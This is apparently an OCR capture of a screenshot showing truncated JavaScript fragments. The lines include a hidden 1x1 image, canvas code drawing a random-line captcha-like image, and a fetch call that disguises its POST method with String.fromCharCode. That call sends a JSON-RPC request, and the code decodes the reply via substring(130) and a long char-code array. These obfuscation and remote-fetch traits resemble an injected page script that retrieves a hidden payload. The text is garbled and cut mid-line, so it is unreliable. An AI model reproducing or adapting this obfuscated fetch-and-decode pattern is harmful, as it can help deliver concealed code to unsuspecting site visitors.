
4b0b8b310815a4
• 🕒 Updated:
2026-07-03
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i